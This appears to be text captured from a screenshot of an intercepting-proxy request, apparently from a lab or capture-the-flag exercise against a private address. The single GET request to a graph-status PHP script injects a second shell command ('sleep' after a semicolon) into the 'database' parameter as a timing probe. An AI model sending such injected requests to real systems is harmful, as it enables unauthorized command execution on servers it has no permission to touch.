 Request
Pretty Raw Hex \n
1 GET /status_rrd_graph_img.php?database=queues;sleep+5 HTTP/1.1
2 Host: 10.10.10.60
3 Cookie: cookie_test=1692191750; PHPSESSID=3af75cc415a34bbd4ee6c237a0e06910
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0)
Gecko/20100101 Firefox/116.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
? Search... 0 matches